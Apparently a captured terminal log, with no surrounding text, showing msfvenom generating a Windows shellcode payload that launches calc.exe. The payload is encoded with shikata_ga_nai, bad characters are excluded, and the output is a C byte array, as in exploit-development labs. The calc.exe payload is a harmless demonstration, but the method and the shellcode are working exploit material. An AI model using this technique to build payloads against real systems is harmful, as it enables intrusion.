 └─$ msfvenom -p windows/exec cmd=calc.exe -b "\x00\x0a\x0d\x20" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xbb\xff\xbe\xe1\xd7\xda\xd7\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x31\x31\x5a\x13\x83\xea\xfc\x03\x5a\xf0\x5c\x14\x2b\xe6\x23"
"\xd7\xd4\xf6\x43\x51\x31\xc7\x43\x05\x31\x77\x74\x4d\x17\x7b"
"\xff\x03\x8c\x08\x8d\x8b\xa3\xb9\x38\xea\x8a\x3a\x10\xce\x8d"
"\xb8\x6b\x03\x6e\x81\xa3\x56\x6f\xc6\xde\x9b\x3d\x9f\x95\x0e"
"\xd2\x94\xe0\x92\x59\xe6\xe5\x92\xbe\xbe\x04\xb2\x10\xb5\x5e"
"\x14\x92\x1a\xeb\x1d\x8c\x7f\xd6\xd4\x27\x4b\xac\xe6\xe1\x82"
"\x4d\x44\xcc\x2b\xbc\x94\x08\x8b\x5f\xe3\x60\xe8\xe2\xf4\xb6"
"\x93\x38\x70\x2d\x33\xca\x22\x89\xc2\x1f\xb4\x5a\xc8\xd4\xb2"
"\x05\xcc\xeb\x17\x3e\xe8\x60\x96\x91\x79\x32\xbd\x35\x22\xe0"
"\xdc\x6c\x8e\x47\xe0\x6f\x71\x37\x44\xfb\x9f\x2c\xf5\xa6\xf5"
"\xb3\x8b\xdc\xbb\xb4\x93\xde\xeb\xdc\xa2\x55\x64\x9a\x3a\xbc"
"\xc1\x54\x71\x9d\x63\xfd\xdc\x77\x36\x60\xdf\xad\x74\x9d\x5c"
"\x44\x04\x5a\x7c\x2d\x01\x26\x3a\xdd\x7b\x37\xaf\xe1\x28\x38"
"\xfa\x81\xaf\xaa\x66\x68\x4a\x4b\x0c\x74";